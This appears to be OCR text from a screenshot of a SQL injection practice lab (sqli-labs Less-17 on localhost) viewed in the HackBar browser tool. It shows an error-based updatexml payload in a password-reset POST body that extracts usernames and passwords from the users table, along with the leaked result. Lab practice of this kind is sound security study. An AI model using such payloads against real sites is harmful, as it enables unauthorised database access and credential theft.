 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~Angelina:2:1'
SUCCESSFULLY
UPDATED YOUR
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:8900/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1' and updatexml(1,concat(0x7e,(select concat_ws(':',username,id,password)
from (select username,id,password from users) as ikun limit
1,1)),1)#&submit=Submit&uname=admin
Name Value
sec-ch-ua "Chromium";v="130", "Google Chrome";v=
Name Value
sec-ch-ua-mobile ?0